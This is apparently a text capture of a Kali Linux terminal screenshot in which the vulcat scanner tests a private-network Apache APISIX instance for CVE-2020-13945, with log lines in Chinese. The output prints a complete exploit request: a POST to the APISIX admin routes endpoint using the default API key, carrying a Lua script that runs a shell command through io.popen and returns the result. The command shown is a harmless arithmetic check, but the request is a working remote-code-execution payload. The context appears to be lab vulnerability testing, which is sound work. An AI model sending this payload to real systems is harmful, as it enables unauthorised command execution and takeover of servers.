 1 2 3 4 2 14:57
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:9080/ -a apisix -v cve-2020-13945
[14:54:30] [INFO] 开始扫描目标 http://192.168.80.132:9080/
[14:54:31] [INFO] 对当前url进行WAF检测, 请稍等...
[14:54:32] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[14:54:34] [INFO] 等待所有线程结束, 请稍等...
[14:54:38] [INFO] 分析扫描结果中, 请稍等...
[14:54:38] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:9080/apisix/admin/routes
|    Verify: http://192.168.80.132:9080/e9ac1e
|    Type: ApacheAPISIX  unAuthorized  CVE-2020-13945
|    Exploit: https://vulhub.org/#/environments/apisix/CVE-2020-13945/
|    Request-1: [Request
POST /apisix/admin/routes HTTP/1.1
Host: 192.168.80.132:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
Content-Length: 283
{"uri": "/e9ac1e", "script": "local _M = {} \n function _M.access(conf, ctx) \n local f = assert(io.popen('expr 363847 + 481601', 'r'))\n local s
= assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M", "upstream": {"type": "roundrobin", "nodes": {"example.com:80": 1}}}]